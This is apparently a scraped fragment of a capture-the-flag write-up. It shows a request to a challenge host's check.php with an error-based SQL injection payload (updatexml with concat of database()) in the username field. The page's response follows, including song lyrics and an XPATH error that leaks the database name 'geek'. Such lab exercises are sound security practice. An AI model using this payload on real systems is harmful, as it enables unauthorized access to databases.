 06b83f82-a74c-43dd-889d-15afc3d95174.node4.buuoj.cn:81/check.php?username=1'or(updatexml(1%2Cconcat(0x7e%2Cdatabase()%2C
1
Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
XPATH syntax error: '~geek~'
PAY YOUR BILLS, WATCH YOUR TV